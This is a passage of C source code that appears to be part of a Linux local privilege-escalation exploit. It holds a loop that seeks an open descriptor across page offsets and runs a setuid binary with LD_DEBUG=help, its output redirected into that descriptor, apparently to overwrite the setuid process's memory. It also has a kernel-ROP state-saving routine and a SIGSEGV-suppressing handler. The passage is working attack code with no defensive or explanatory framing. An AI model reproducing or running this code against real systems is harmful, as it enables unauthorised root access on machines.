 unsigned long addr = (unsigned long)map;

  while (addr != 0) {
    addr -= 0x1000;
    if (lseek(fd, addr, SEEK_SET) == -1) {
      dprintf("lseek()\n");
      exit(EXIT_FAILURE);
    }
    char cmd[1000];
    sprintf(cmd, "LD_DEBUG=help %s 1>&%d", suid_path, fd);
    system(cmd);
  }
}

// * * * * * * * * * * * * * * * save state * * * * * * * * * * * * * * *
// https://github.com/vnik5287/kernel_rop

unsigned long user_cs, user_ss, user_rflags;

static void save_state() {
  asm(
  "movq %%cs, %0\n"
  "movq %%ss, %1\n"
  "pushfq\n"
  "popq %2\n"
  : "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory");
}

// * * * * * * * * * * * * * * SIGSEGV handler * * * * * * * * * * * * * *

void handler(int signo, siginfo_t* info, void* vcontext) {}

void debug_enable_sigsev_handler() {
  struct sigaction action;
  memset(&action, 0, sizeof(struct sigaction));
  action.sa_flags = SA_SIGINFO;
  action.sa_sigaction = handler;
  sigaction(SIGSEGV, &action, NULL);
}